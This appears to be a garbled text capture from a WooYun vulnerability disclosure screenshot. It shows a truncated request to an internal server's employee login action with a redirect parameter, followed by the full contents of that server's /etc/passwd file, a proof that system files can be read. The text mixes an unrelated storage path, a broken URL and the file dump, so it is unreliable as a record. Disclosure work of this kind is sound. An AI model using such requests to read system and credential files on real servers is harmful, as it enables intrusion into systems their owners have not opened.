 10.100. 9300/sys/employee_login.action?redire
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
www.wooyun.org